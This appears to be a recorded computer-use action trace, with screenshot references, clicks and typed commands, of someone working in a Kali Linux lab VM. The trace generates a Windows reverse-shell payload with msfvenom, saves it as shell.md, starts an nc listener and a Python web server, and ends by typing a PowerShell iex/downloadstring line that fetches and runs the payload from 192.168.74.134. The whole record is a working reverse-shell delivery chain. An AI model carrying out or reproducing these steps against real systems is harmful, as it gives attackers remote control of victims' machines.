
left_click(552, 316)

left_click(553, 316)

mouse_move(854, 539)

- Switch over to the Kali VM's Konsole terminal
left_click(10, 635)

- Compose msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=9443 -f psh without running it
type("msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=9443 -f psh")

mouse_move(154, 76)

mouse_move(214, 76)

type("\" \"")

- Save the payload with -o shell.md, start nc -nvlp 9443 and python3 -m http.server 80
type("-o shell.md")

mouse_move(966, 7)

type("nc -nvlp 9443")

type("python3 -m http.server 80")

left_click(162, 636)

type("iex(new-object net.webclient).downloadstring('http://192.168.74.134/shell.md')")
